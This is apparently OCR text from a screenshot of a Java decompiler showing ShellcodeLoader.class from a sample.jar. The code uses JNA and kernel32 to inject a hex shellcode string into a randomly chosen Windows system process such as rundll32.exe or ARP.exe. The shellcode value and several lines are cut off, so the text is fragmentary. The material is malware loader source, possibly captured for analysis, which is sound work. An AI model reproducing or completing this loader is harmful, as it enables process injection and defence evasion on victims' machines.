 ShellcodeLoader.class - Java Decompiler
File Edit Navigation Search Help
sample.jar
META-INF
asexploits
ShellcodeLoader.cla
com.sun.jna
ShellcodeLoader.class
import com.sun.jna.ptr.IntByReference;
import com.sun.jna.win32.StdCallLibrary;
import com.sun.jna.win32.W32APIOptions;
import java.io.IOException;
import java.util.Random;
public class ShellcodeLoader {
static Kernel32 kernel32;
static IKernel32 iKernel32;
21 public static String[] ProcessArrayx32 = new String[] {
21 "C:\\Windows\\SysWOW64\\ARP.exe", "C:\\Windows\\SysWOW64\\at.exe", "C:\\Windows\\SysWOW64\\auditpol.exe", "C:\\Windows\\SysWOW64\\bitsadmin.ex
21 "C:\\Windows\\SysWOW64\\choice.exe", "C:\\Windows\\SysWOW64\\cmdkey.exe", "C:\\Windows\\SysWOW64\\comp.exe", "C:\\Windows\\SysWOW64\\diskcomp.
22 public static String[] ProcessArrayx64 = new String[] { "C:\\Windows\\System32\\rundll32.exe", "C:\\Windows\\System32\\find.exe", "C:\\Windows\\Sy
static {
25 kernel32 = (Kernel32)Native.loadLibrary(Kernel32.class, W32APIOptions.UNICODE_OPTIONS);
26 iKernel32 = (IKernel32)Native.loadLibrary("kernel32", IKernel32.class);
}
public static void main(String[] args) throws IOException {
31 ShellcodeLoader jnaLoader = new ShellcodeLoader();
32 String shellcode = null;
33 boolean is64 = false;
52 shellcode = "
53 System.out.println("\nShellcode: \n" + shellcode);
54 jnaLoader.loadShellCode(shellcode, is64);
}
public void loadShellCode(String shellcodeHex, boolean is64) {
60 String[] targetProcessArray = null;
62 if (System.getProperty("sun.arch.data.model").equals("64") && is64) {
63 targetProcessArray = ProcessArrayx64;
} else {
65 targetProcessArray = ProcessArrayx32;
}
67 int j = targetProcessArray.length;
68 byte b = 0;
69 Random random = new Random();
70 int k = b + random.nextInt(j);
71 String targetProcess = targetProcessArray[k];
72 loadShellCode(shellcodeHex, targetProcess);
}